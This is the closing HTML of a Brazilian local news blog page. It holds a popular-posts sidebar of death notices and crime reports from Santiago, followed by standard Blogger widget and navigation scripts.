<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKTa9OmjRNJTXMPm2kLWYfAGkdhnkbaJV0NRmiqzS9W8KHDDa1IlHXZIRbXh5w1K7MOjjMqQp4srjVINMbCF2u4qLkcpmcKGjgJjFpmW3-rpYD7SHpSoTDZunN-fOB4UlV-tiPRdj81QVAqYWpkfpkA6cgNSKgY8OHeIrqmxyoxoapn7x20XF9Xct_lrY_/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-25%20at%2000.43.25-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/acao-rapida-da-brigada-militar-resulta.html'>Ação rápida da Brigada Militar resulta em prisão após homicídio em Unistalda</a></div>
<div class='item-snippet'>A Brigada Militar (BM ) foi acionada após uma ligação que relatava que um indivíduo estaria realizando manobras perigosas e utilizando som a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUFxHHA5Ute57JO7sTGZ0HkT2T3G2Os95-IxZPvTZIJzP1FhxbQfc2BCV88rIsTU_yOu4JPotnFdhCulMrA5OXKZgeS153MfPTveBIsvDfJF4EIYw48D3FdFJoBAwbb_zRRdXKbD33Lulf_5k40KhFAOgRjMMHLLB1DiuOIX3v8T9Y6nHLIXzZ_DVNIbDn/w72-h72-p-k-no-nu/619275789_122195617910746111_1107861442461235655_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A despedida a Marco Antônio Nunes, de 66 anos , está ocorrendo na Sala B da Funerária Anjo da Guarda . O sepultamento será nesta segunda-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwalTUvuu-JvTKXsah80hCnScgQbVa90zoGdgCCEL5lJaTld78Mw2ZFuVBmAhx3aOzV4iHJKiAsypifxawK70FBwKWySAtjIAdBnX0Pnm_drSFAt3S9BWZ16ps-Jx6U8CwxhwLhgiS0vxDgIuhV1UOB5XTCO4psV0ZfTxILKkCoWgyK9BZ4DdP6r42y4NL/w72-h72-p-k-no-nu/615213277_122192321714746111_1577953700996370313_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDYSgzT7aBtDwF7cosjiaoNHXTqlA85rZj0IpcMF7Xbr3ztTcznGoeeJH1X484UDH_bi4TIvxQB_ldJKu25iNzO90nzZ2NSG6CNd5V3zRpU-4rg6jISGbjNecaym2AItkWict_I-eVBz6wwRCC1inGozYduifqwwbUxAMz3v1OLZ-MEpaYepLFUdRsJ1wq/w72-h72-p-k-no-nu/01KFE031ZB67GP44H19PVPFA44.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Oneron Guedes, aos 84 anos . A cerimônia de despedida está aconte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4SiHJAH-Y9a7XRqYrOFI1PfQobZhg1O-U1EPWWWrg2hrrz0s18TMLdlozArTxdG5hX5GKepNRvXeKaVQbm2llZxViupHz3U18b0DF8rGZTwMnooQrUvO18tGa87rRMj9cp7V2DbqDOHSXLxrFuPPpFGFjdudrz3BCKk8QrbgNBqoMNGj8JJWuHdq7QzJs/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2017.36.04-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html'>Familiar atualiza estado de saúde de vítima de Feminicídio em Santiago</a></div>
<div class='item-snippet'>Mariana Botta , sobrinha de Fernanda Cogo Botta, de 43 anos , vítima de tentativa de Feminicídio nesta sexta-feira, 16, em Santiago, utilizo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-santiago-se-despede-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1J9vbD0XpAC-IqvyFgLY_Cd6LGQQfykwKcEuqGitbk_pE5kPxNIE5IzrYmH44OUSBmHoCsYKVTIkHwJx35yOAxMIClPjuROvZV5lnKcbnS5Ow08SeDheQ92eOUu9pMorI98yjZgwO34A5IPXJ1VBB8ANdA9KXm2g-JA_lSpOeiq0h1-lFxIU8FG_P6uyn/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-05%20at%2021.20.22.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-santiago-se-despede-do.html'>Falecimento: Santiago se despede do colorado Toninho</a></div>
<div class='item-snippet'>Apaixonado pelo Internacional, o santiaguense Antônio José Vieira Alves, popular Toninho , faleceu nesta segunda-feira, 05. Ele era muito co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6FKh7Wiq9BhXspgKLkowyFqscuGg:1769909994402';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/1755209222479512329/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1755209222479512329', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s72-c/IMG-20151114-WA0014.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s1600/IMG-20151114-WA0014.jpg', 'pageName': 'Campanha da Pol\xedcia Rodovi\xe1ria Federal: Mais de 100 pessoas perderam a vida ontem... No tr\xe2nsito!', 'pageTitle': 'Rafael Nemitz: Campanha da Pol\xedcia Rodovi\xe1ria Federal: Mais de 100 pessoas perderam a vida ontem... No tr\xe2nsito!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Campanha da Pol\xedcia Rodovi\xe1ria Federal: Mais de 100 pessoas perderam a vida ontem... No tr\xe2nsito!', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s1600/IMG-20151114-WA0014.jpg', 'url': 'https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1755209222479512329}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>